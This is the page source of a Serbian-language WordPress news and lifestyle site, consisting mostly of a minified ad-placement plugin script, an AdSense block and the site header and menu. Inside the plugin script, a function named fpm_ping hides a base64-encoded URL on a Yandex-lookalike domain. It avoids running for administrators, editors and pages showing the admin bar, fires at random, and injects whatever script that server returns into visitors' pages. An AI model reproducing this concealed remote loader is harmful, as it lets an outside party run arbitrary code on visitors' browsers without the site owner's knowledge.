t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-17504 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">21.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/" title="BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
